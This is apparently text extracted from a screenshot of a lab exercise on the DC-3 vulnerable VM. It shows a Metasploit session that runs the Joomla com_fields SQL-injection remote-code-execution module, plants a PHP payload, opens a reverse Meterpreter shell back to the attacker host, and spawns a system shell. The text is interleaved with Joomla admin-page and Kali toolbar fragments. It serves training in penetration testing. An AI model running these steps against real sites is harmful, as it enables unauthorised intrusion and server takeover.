 Matching Modules
192.168.160.153/administrator/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Name Disclosure Date Rank Check Description
System Users Menus Content Components Extensions Help
0 exploit/unix/webapp/joomla_comfields_sqli_rce 2017-05-17 excellent Yes Joomla Component Fields SQLi Remote Code Execution
Control Panel
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/joomla_comfields_sqli_rce
msf6 > use 0
You have post-installation messages
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set RHOST 192.168.160.153
installation messages that require your attention.
RHOST => 192.168.160.153
Articles
This information area won't appear when you have hidden all the messages.
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
Categories
Read Messages
[*] Started reverse TCP handler on 192.168.160.150:4444
[*] 192.168.160.153:80 - Retrieved table prefix [ d8uea ]
[*] 192.168.160.153:80 - Retrieved cookie [ asukpmio3po05n5i018fqb06k2 ]
[*] 192.168.160.153:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 192.168.160.153:80 - Successfully authenticated
LOGGED-IN USERS
[*] 192.168.160.153:80 - Creating file [ Wntf1Xm70.php ]
[*] 192.168.160.153:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template&id=503&file=L1dudGYxWG03MC5waHA%3D ]
[*] 192.168.160.153:80 - Token [ f83def9d6a9bf2ca988fde7362eaea81 ] retrieved
[*] 192.168.160.153:80 - Template path [ /templates/beez3/ ] retrieved
[*] 192.168.160.153:80 - Insert payload into file [ Wntf1Xm70.php ]
[*] 192.168.160.153:80 - Payload data inserted into [ Wntf1Xm70.php ]
POPULAR ARTICLES
[*] 192.168.160.153:80 - Executing payload
[*] Sending stage (39927 bytes) to 192.168.160.153
0 Welcome to DC-3
[+] Deleted Wntf1Xm70.php
[*] Meterpreter session 1 opened (192.168.160.150:4444 -> 192.168.160.153:54206) at 2023-11-29 17:10:46 +0800
Global
meterpreter > shell
Templates
RECENTLY ADDED ARTICLES
Process 1561 created.
Channel 0 created.
Language(s)
Welcome to DC-3 admin